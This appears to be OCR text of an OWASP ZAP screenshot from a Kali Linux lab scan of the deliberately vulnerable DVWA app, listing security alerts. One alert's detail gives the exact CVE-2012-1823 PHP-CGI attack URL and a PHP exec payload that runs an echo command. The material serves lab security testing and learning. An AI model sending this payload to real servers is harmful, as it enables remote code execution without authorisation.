 File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
HTTP/1.1 200 OK
Date: Tue, 30 Dec 2025 13:29:19 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Length: 20
Content-Type: text/html
145bsa8ltan63ido483x
History Search Alerts Output Spider Active Scan
Alerts (15)
Remote Code Execution - CVE-2012-1823 (2)
Source Code Disclosure - CVE-2012-1823 (2)
Absence of Anti-CSRF Tokens (2)
Content Security Policy (CSP) Header Not Set (4)
Directory Browsing (3)
Hidden File Found
Missing Anti-clickjacking Header (2)
Cookie No HttpOnly Flag (2)
Cookie without SameSite Attribute (2)
Server Leaks Information via "X-Powered-By" HTTP Response Header Field(s) (4)
Server Leaks Version Information via "Server" HTTP Response Header Field (9)
X-Content-Type-Options Header Missing (5)
Authentication Request Identified
Session Management Response Identified (4)
Remote Code Execution - CVE-2012-1823
URL: http://172.17.0.2/dvwa/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
Risk: High
Confidence: Medium
Parameter:
Attack: <?php exec('echo 145bsa8ltan63ido483x',$colm);echo join("
",$colm);die();?>
Evidence: 145bsa8ltan63ido483x
CWE ID: 20
WASC ID: 20
Source: Active (20018 - Remote Code Execution - CVE-2012-1823)
Input Vector:
Description:
Some PHP versions, when configured to run using CGI, do not correctly handle query strings that lack an unescaped "=" character, enabling arbitrary code
execution. In this case, an operating system command was caused to be executed on the web server, and the results were returned to the web
browser.
Alerts 2 5 5 3 Main Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0
1 2 3 4 2
Kali Linux OWASP Top Ten 2017 | AS
https://owasp.org/www-project-top-ten/2017/A9_2017-Using_Components_with_Known_Vulnerabilities.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec